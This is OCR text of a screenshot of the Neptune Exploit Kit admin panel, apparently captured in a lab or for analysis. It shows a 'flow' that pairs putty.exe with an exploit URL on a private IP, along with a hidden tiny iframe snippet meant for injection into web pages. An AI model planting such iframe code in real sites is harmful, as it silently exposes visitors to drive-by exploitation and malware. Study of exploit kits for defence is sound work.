 Neptune Exploit Kit
localhost/flow.php
Search
Neptune Exploit Kit
Neptune Exploit Kit 2016-17
Dashboard
Flows
Stats
Flows
Create A Flow
Upload File
File input
Choose file
Create Flow
Current Flows
File Name Exploit URL Options iFrame Code
putty.exe http://192.168.1.204/TolYQHJUx1KiOOIpmNVqnx86/cEOT5wTjG6vu.php Remove
<iframe src=http://192.168.1.204/TolYQHJUx1KiOOIpmNVqnx86
/cEOT5wTjG6vu.php height='12' width='32' frameBorder='0'>
</iframe>